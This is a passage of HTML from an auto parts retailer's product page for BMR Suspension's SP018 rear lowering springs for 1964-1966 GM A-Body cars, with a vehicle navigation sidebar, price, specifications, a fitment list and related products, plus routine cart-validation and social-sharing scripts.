															<a href="?page=products&vehicleid=15" title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1978-1987 G-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=25';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=25" title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1975-1979 X-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Classic Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=4';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=4" title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1970-1981 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=9';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=9" title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1968-1974 X-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1972 Chevrolet C10 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=38';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=38" title=" 1967 - 1972 Chevrolet C10" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1972 Chevy C10</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=3';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=3" title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1969 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=14';" style="font-family:verdana; color:ffffff; font-size:11;"  bgcolor="#242424" onMouseOver="this.style.cursor='pointer'; ">
															<a href="?page=products&vehicleid=14" title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1964-1972 A-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Mopar
													</th>
												</tr>
												
													<tr>
														<td title=" 2008 - 2023 Dodge Challenger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=21';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=21" title=" 2008 - 2023 Dodge Challenger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2023 Dodge Challenger</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2023 Dodge Charger, Dodge Charger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=30';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=30" title=" 2006 - 2023 Dodge Charger, Dodge Charger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2023 Dodge Charger</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Gift Certificates
													</th>
												</tr>
												
													<tr>
														<td title=" " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=23';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=23" title=" " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp; Gift Certificates</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														BMR Apparel
													</th>
												</tr>
												
													<tr>
														<td title="  - " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=29';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=29" title="  - " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;- BMR T-Shirts</a>
														</td>
													</tr>
												
										</table>
									</td>
								</tr>
							




							






							



							



	
							<tr><td height="7"></td></tr>
							<tr>
								<th  style="font-family:arial; font-size:14; color:#ffffff; padding:8 0 0 0; border-bottom:1px solid #ff0000; text-align:left;">
									Dominate Your Competition!
								</th>
							</tr>

							<tr>
								<td style="font-family:verdana; font-size:11; padding:2 0 4 0;" bgcolor="#000000" style="border:1px solid #000000;">
									<h3 class="home" style="color:d0d0d0;">Racers with 10.50 and faster ETs need the dependable strength of BMR Suspension's performance suspension components!<br><br> BMR Suspension Manufactures Quality Heavy Duty Performance Control Arms, Panhard Bars, Shock Tower Braces, K-Members, Lowering Spring Kits, CV Axle Shafts, A-Arms, Trailing Arms, Sway Bars, Anti-Roll Bar Kits, Toe Rods, Driveshaft Safety Loops and much more.<br><br> We have the suspension and chassis components for your Camaro, Firebird, Nova, Trailblazer SS, SSR, Monte Carlo, Intrigue, Grand Prix, Regal, Cutlass, Grand Sport, El Camino, LeMans, Chevelle, Malibu, GTO, G8, Grand National, CTS-V, Caprice, Skylark, Buick 442, Mustang GT, Shelby GT500 and many more generations of American musclecars from the 1960s to today, with a focus on LSX-powered machines.<br><br> All BMR Suspension components are engineered to fit with precision, withstand the forces of extreme competition, and improve traction and handling for quicker ETs so you can <i>Dominate Your Competition with BMR Suspension!</i></h3>
								</td>
							</tr>
							
						</table>
					</td>
					<td rowspan="4" width="10">&nbsp;</td>








					<td valign="top">
						<table border="0" cellspacing="0" cellpadding="0">
							






								<tr>
									<td colspan="12" valign="top" bgcolor="#ffffff">
										<table border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td width="800" valign="top" style="border:1px solid #000000;">
													<script>
	      	   boxmove=true;
	      	   function updatebox(evt,body) {
	             if (boxmove) {
		   
	              mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	              mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
			   
			   mouseX = mouseX+5;
			   mouseY = mouseY+5;
			   
			   document.getElementById(body).style.left=mouseX;
	              document.getElementById(body).style.top=mouseY;
	           }
	        }

       	   boxmove=true;
       	   function updatecatbox(evt,maincatid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
	               document.getElementById('maincat'+maincatid).style.left=mouseX;
	               document.getElementById('maincat'+maincatid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updateproductbox(evt,productid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('product'+productid).style.left=mouseX;
	               document.getElementById('product'+productid).style.top=mouseY;
	            }
	         }

       	   boxmove=true;
       	   function updatecolorbox(evt,colorid) {
              if (boxmove) {
		   
	               mouseX=evt.pageX?evt.pageX:document.body.scrollLeft+evt.clientX;
	               mouseY=evt.pageY?evt.pageY:document.body.scrollTop+evt.clientY;
				   
				   mouseX = mouseX+5;
				   mouseY = mouseY+5;
				   
				   //alert(document.body.scrollTop);
				   
	               document.getElementById('colorbox'+colorid).style.left=mouseX;
	               document.getElementById('colorbox'+colorid).style.top=mouseY;
	            }
	         }
</script>
	 
	  
	

<form action="?page=viewcart" method="post" name="products" id="products" style="margin:0; padding:0;">




			<table width="800" height="465" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
				<tr>
					<td valign="top">
						<table width="800"  border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
							<script type="text/javascript">	
								function VerifySelectForms(form,productid)
									{
										if (form.elements['qty_'+productid].value == 0 || form.elements['qty_'+productid].value == "" || form.elements['qty_'+productid].value % 1 != 0 )
											{
												alert('Please select a valid quantity');
												form.elements['qty_'+productid].focus();
												return false;
											}
										
										if (form.elements['color_'+productid].value == '')
											{
												alert('Please select a color');
												form.elements['color_'+productid].focus();
												return false;
											}
											
										if (form.elements['hardware_'+productid].value == '')
											{
												alert('Please select hardware');
												form.elements['hardware_'+productid].focus();
												return false;
											}
											
										if (form.elements['grease_'+productid].value == '')
											{
												alert('Please select grease');
												form.elements['grease_'+productid].focus();
												return false;
											}
											
										if (form.elements['angle_'+productid].value == '')
											{
												alert('Please select angle finder');
												form.elements['angle_'+productid].focus();
												return false;
											}
										else
											{
												return true;
											}
										
									}
							</script>
							
							
							
							
								<input type="hidden" name="productid" value="67">
								<input type="hidden" name="vehicleid" value="14">
								<table width="800" height="463" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF" align="center">
									<tr align="center">	
										<td colspan="8" height="20" bgcolor="#b60000" style="padding:4 0 4 0; font-family:verdana; font-size:13px; color:#ffffff;" align="center">
											<span id="a" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="b">
												<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products"  title="Products"><span itemprop="title">Products</span></a> <span style="font-size:12;">-></span> 
											</span>
											<span id="b" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="c">
												<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=14&superpro=0" title="1964-1972 A-Body"><span itemprop="title">1964-1972 A-Body</span></a> 
											</span>
											<span id="c" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" itemref="d">
												 <span style="font-size:12;">-></span> <a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=14&maincatid=43&superpro=0" title="Suspension"><span itemprop="title">Suspension</span></a> <span style="font-size:12;">-></span> 
											</span>
											<span id="d" itemscope itemtype="https://data-vocabulary.org/Breadcrumb" >
												<a class="whiteverdana3" itemprop="url" href="https://www.bmrsuspension.com/?page=products&vehicleid=14&maincatid=43&catid=97&superpro=0" title="Lowering Springs"><span itemprop="title">Lowering Springs</span></a>
											</span>
											
										</td>
									</tr>
									<tr>
										<td height="20" align="center" bgcolor="#b60000" style="font-family:verdana; font-size:13; padding:2 0 2 0; border-bottom:1px solid black; color:#ffffff;">
											&nbsp;<b>Acadian:</b>
												Beaumont,Beaumont &nbsp;<b>Buick:</b>
												Skylark,Skylark,Special,Special Deluxe,Sport Wagon,Sport Wagon &nbsp;<b>Chevrolet:</b>
												Chevelle,Chevelle,El Camino,El Camino &nbsp;<b>GMC:</b>
												Sprint &nbsp;<b>Oldsmobile:</b>
												442,442,Cutlass,Cutlass,Cutlass Supreme,Cutlass Supreme,F-85,F-85,Vista Cruiser,Vista Cruiser <br>&nbsp;<b>Pontiac:</b>
												GTO,GTO,LeMans,LeMans,Tempest,Tempest 
										</td>
									</tr>
									
									<tr>
										<td height="10" align="center" style="padding:5px; border-bottom:1px solid #707070;">
											<table border="0" cellspacing="0" cellpadding="0">
												<tr>
													
													<td width="155" align="center" style="font-family:verdana; font-size:11;">
														
															<a class="products1" href="?page=products&vehicleid=14&superpro=0" title="1964-1972 A-Body">
														
															<img src="siteart/cars/chevelle.jpg" height="50" border="0" alt="1964-1972 A-Body" title="1964-1972 A-Body"><br>
														</a>
														<h1 class="products">1964-1972 A-Body</h1>
													</td>
													<td align="center" style="font-family:verdana; font-size:10;" width="60"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
													<td width="155" align="center" style="font-family:verdana; font-size:11;">
														<a class="products1" href="?page=products&vehicleid=14&maincatid=43&superpro=0">
															
																<img src="siteart/categories/BCA007H.jpg" height="50" border="0" alt="1964-1972 A-Body Suspension" title="1964-1972 A-Body Suspension"><br>
															
														</a>
														Suspension
													</td>
													<td align="center" style="font-family:verdana; font-size:10;" width="60"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
													<td width="155" align="center" style="font-family:verdana; font-size:11;">
														<a class="products1" href="?page=products&vehicleid=14&maincatid=43&catid=97&superpro=0">
															
																<img src="siteart/categories/SP013R.jpg" height="50" border="0" alt="1964-1972 A-Body Lowering Springs" title="1964-1972 A-Body Lowering Springs">
															<br>
															<h2 class="products" style="font-size:11;">Lowering Springs</h2>
														</a>
													</td>
													
														<td align="center" style="font-family:verdana; font-size:10;" width="50"><img src="siteart/red_arrow.jpg" alt="Next BMR Category" title="Next BMR Category" height="20" width="25" border="0"></td>
														<td width="155" align="center" style="font-family:verdana; font-size:11;">
															
																<img src="siteart/products/SP018_small.jpg" height="50" border="0" alt="BMR Suspension - 1964 - 1972 A-Body - SP018" title="BMR Suspension - 1964 - 1972 A-Body - SP018">
															<br>
															SP018
														</td>
													
												</tr>
											</table>
										</td>
									</tr>			
									
									
					
									
									
									
									<tr style="padding:5 0 0 0;" valign="top" align="center">
										<td>
											<table border="0" cellspacing="0" cellpadding="0" width="100%">
												
												<tr>
													<td valign="top" align="center" colspan="5"><h1 style="font-family:tahoma; font-size:18px; color:#000000; margin:0px; padding:0px;"><b>SP018 - <span>Lowering Springs, Rear, 2" Drop</span></b></h1></td>
												</tr>
												<tr><td height="15"></td></tr>
												<tr>
													<td width="350" style="padding:0 0 0 10;" valign="top" align="center">
														<table border="0" cellspacing="0" cellpadding="0">
															<tr>
																<td height="265" valign="top">
																	
																			<a href="siteart/products/SP018_large.jpg" class="products2" data-lightbox="SP018">
																				<img class="thumbnail" id="mainproductimage" width="320" src="siteart/products/SP018_small.jpg" border="0" alt="SP018 - Lowering Springs, Rear, 2" Drop" title="SP018 - Lowering Springs, Rear, 2" Drop">
																				<div style="padding:5 30 0 0; font-size:10; color:#707070;" align="center">View larger image</div>
																			</a>
																		
																</td>
															</tr>
														</table>
													</td>
													<td valign="top" style="padding:0 10 0 0;" >
														<table border="0" cellspacing="0" cellpadding="0" valign="top" width="100%">
															
															
															
																<tr>
																	<td class="text2" colspan="2" ><strong>Part Number:</strong>&nbsp;<span style="color:#000000;">SP018</span></td>
																	
																		<td valign="top" rowspan="6" align="center"><img src="siteart/usa_made4.jpg" width="90" border="0" alt="BMR Suspension Products are Made in USA!" title="BMR Suspension Products are Made in USA!"></td>
																	
																</tr>
															
																<tr>
																	<td class="text2" colspan="2"><strong>Manufacturer:</strong>&nbsp;<span style="color:#000000;">BMR Suspension</td>
																</tr>
																<tr><td height="2"></td></tr>
															
																						
															<tr>
																<td class="text2" colspan="2"><strong>Price:</strong>&nbsp;<span style="font-family:verdana; font-size:20; color:c80017;"><b><span>$</span>129.95</b></span></td>
															</tr>
															<tr><td>&nbsp;</td></tr>
															
																<tr>
																	<td style="padding:5 0 5 0;">
																		<div class="free_shipping" title="Valid on orders shipped in the lower 48 states.">FREE SHIPPING!</div>
																	</td>
																</tr>
															
															
															<tr><td height="5"></td></tr>
															<tr>
																<td colspan="3">
																	<table border="0" cellspacing="0" cellpadding="0" width="115">
																		
																		<tr>
																			<td align="right" width="55" colspan="2">
																				<div id="fb-root"></div><script src="https://connect.facebook.net/en_US/all.js#appId=221204797913022&amp;xfbml=1"></script><fb:like href="https://www.bmrsuspension.com/?page=products&amp;productid=67"  action="like" colorscheme="light" show_faces="false" send="true" width="350" font="arial"></fb:like>
																				<script>
																					FB.Event.subscribe('edge.create', function(targetUrl) 
																						{   
																							_gaq.push(['_trackSocial', 'facebook', 'like', targetUrl, '/?page=products&productid=67']); 
																						});
																				</script>
					
																			</td>
																		</tr>
																		
																	</table>
																</td>
															</tr> 
															
															<tr><td height="5"></td></tr>
															
															<tr>
																<td width="360" colspan="3">
																	<table bgcolor="#EFF4FF" border="0" cellspacing="0" cellpadding="0" style="border:1px solid #707070" width="300">
																		<tr><td height="12"></td></tr>
																		<tr>
																			<td class="text5" align="right">Qty:&nbsp;</td>
																			<td><input type="text" name="qty_67" value="1" style="font-family:verdana; font-size:11; width:25;"> </td>
																		</tr>
																		
																				<tr>
																					<td class="text5" align="right">Color:&nbsp;</td>
																					<td class="text2">
																						Red 
																					</td>
																				</tr>
																				<input type="hidden" name="color_67" value="0">
																			
																			<input type="hidden" name="hardware_67" value="0">
																		
																			<input type="hidden" name="grease_67" value="0">
																		
																			<input type="hidden" name="angle_67" value="0">
																		
																		<tr><td height="15"></td></tr>
																		<tr>
																			<td colspan="2" align="center">
																				<input type="submit" name="addtocart_67" value="Add To Cart" style="font-family:verdana; font-size:10; width:100;" onCLick="return VerifySelectForms(this.form,67);">
																			</td>
																		</tr>
																		
																		<tr><td height="10"></td></tr>
																	</table>
																</td>	
															</tr>
															
														</table>
													</td>
												</tr>
												<tr>
													<td colspan="1">
														<table border="0" cellspacing="0" cellpadding="0" align="center">
															<tr>
																<td align="center">
																	
																</td>
															</tr>
														</table>
													</td>
													
													
													
												</tr>
												<tr><td colspan="2" height="5"></td></tr>
											</table>
										</td>
									</tr>
									<tr><td height="25"></td></tr>
									
									
									
									
									
										
									<tr valign="top" height="100%">
										<td>
											<table border="0" cellspacing="0" cellpadding="0" width="100%">
												
												<tr>
													<td>
													
														<div class="tabber">
														     <div class="tabbertab">
															  	<h2>Description</h2>
															  	<p>Give your 1964-1966 A-Body an aggressive stance with Lowering Springs from BMR Suspension! Over time, stock springs can sag, get rusty, and simply wear out. BMR’s Rear Lowering Springs (SP018) lower the rear of your vehicle by 2 inches and are designed for street performance applications. When performance is a must, rely on BMR Suspension!<br>
<br>
•	Fits 1964-1966 GM A-Bodies<br>
•	Manufactured from chrome silicon high-tensile spring wire<br>
•	175 lb/in linear spring rate<br>
•	Cold-wound on a CNC coiling machine to exact specifications<br>
•	Stress-relieved at 750 degrees Fahrenheit<br>
•	Shot-peened<br>
•	Computer tested for accurate height and spring rate<br>
•	Lowers the rear of your vehicle by 2 inches<br>
•	Improves handling and ride quality<br>
•	Lifetime warranty against spring sag<br>
•	Available in red powder coat for long lasting good looks<br>
•	2-3 hour installation time<br>
•	Proudly designed in the USA!<br>
•	Proudly made in the USA!
																	<span>
																		
																	</span>
																</p>
														     </div>
														
															
															     <div class="tabbertab">
																  	<h2>Applications</h2>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Acadian Beaumont</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Acadian Beaumont</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Buick Sport Wagon</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Buick Sport Wagon</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Buick Special Deluxe</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Buick Special</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Buick Skylark</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Buick Skylark</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Chevrolet El Camino</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Chevrolet El Camino</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Chevrolet Chevelle</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Chevrolet Chevelle</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 GMC Sprint</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile Vista Cruiser</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile Vista Cruiser</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile F-85</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile F-85</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile Cutlass Supreme</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile Cutlass Supreme</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile Cutlass</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile Cutlass</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile 442</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Oldsmobile 442</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Pontiac Tempest</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Pontiac LeMans</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Pontiac LeMans</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Pontiac GTO</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Pontiac GTO</p>
																	
																		<p style="padding:10 0 0 10;">1964 - 1966 Pontiac Tempest</p>
																	
															     </div>
															
																 <div class="tabbertab">
																  	<h2>Available Colors</h2>
																  	<div style="text-align:center; padding:20 0 20 0;">
																		<table border="0" cellspacing="0" cellpadding="0" align="center">
																			<tr><td height="20">&nbsp;</td></tr>
																			<tr>
																				
																					<td style="font-size:12;" align="center">
																						
																							<img src="siteart/colors/red_large.jpg" alt="Red"  border="0" style="border:1px solid black;">
																						<br>Red</td>
																					<td width="25">&nbsp;</td>
																				
																			</tr>
																		</table>
																	</div>
															     </div>
															
														</div>
													</td>
												</tr>

												
												
													
												<tr><td height="25">&nbsp;</td></tr>
												<tr>
													<td style="font-family:arial; color:#555555; padding:10 0 0 7; font-size:16;"><B>CUSTOMERS WHO PURCHASED THIS ITEM, ALSO PURCHASED...</B></td>
												</tr>
												<tr><td height="10"></td></tr>
												<tr>
													<td style="padding:0 0 0 7;">
														
														<table border="0" cellspacing="0" cellpadding="0" align="center">
															<tr>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=48">
																						
																							<img src="siteart/products/FP004_large.jpg" alt="FP004" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>FP004</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$99.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">A/C delete panel, aluminum</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=48"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=63">
																						
																							<img src="siteart/products/SP013_large.jpg" alt="SP013" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>SP013</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$149.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Lowering springs, front, 1" drop</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=63"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=68">
																						
																							<img src="siteart/products/SB009_large.jpg" alt="SB009" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>SB009</b></span><br>
																					<span style="font-size:16; color:#c80017; font-family:arial;"><b>$169.95</b></span><br><br>
																				</td>
																			</tr>
																			<tr>
																				<td height="80" valign="top">
																					<span style="font-size:11; font-family:arial;"><b>1964-1972 A-Body</b></span><br>
																					<span style="font-family:verdana; font-size:12;">Sway Bar Kit, Rear, Hollow 1.00", Non-adjustable</span>
																				</td>
																			</tr>
																			<tr>
																				<td align="center">
																					<a href="?page=products&productid=68"><img src="siteart/buttons/view_product.jpg" alt="View Product Details" width="136" border="0"></a>
																				</td>
																			</tr>
																		</table>
																	</td>
																
																	<td style="border-right:1px solid #dbdbdb; padding:5px;" width="150" valign="top">
																		<table border="0" cellspacing="0" cellpadding="0">
																			<tr>
																				<td height="160">
																					<a href="?page=products&productid=1301">
																						
																							<img src="siteart/products/BK043_large.jpg" alt="BK043" width="140" border="0" style="padding:0 0 0 5;">
																						
																					</a>
																				</td>
																			</tr>
																			<tr>
																				<td>
																					<span style="font-size:12; font-family:arial; color:#c80017;"><b>BK043</b></span><br>
